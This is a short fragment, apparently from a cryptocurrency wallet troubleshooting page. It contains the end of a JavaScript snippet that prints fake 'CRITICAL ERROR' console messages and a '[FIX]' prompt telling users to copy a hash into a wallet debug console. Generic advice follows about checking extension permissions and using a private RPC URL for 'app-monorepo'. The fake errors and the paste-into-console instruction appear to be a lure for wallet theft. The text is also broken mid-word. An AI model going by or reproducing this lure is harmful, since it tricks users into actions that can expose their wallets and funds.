
17 inside Invalid transaction payload typ
e");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid transaction payload t
ype");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Modern dApps are built on complex layers that
sometimes experience unexpected communication
gaps. If app-monorepo is not recognizing your wallet,
check the permissions in your browser extension.
Experts recommend using a dedicated private RPC
URL to bypass public congestion and bugs.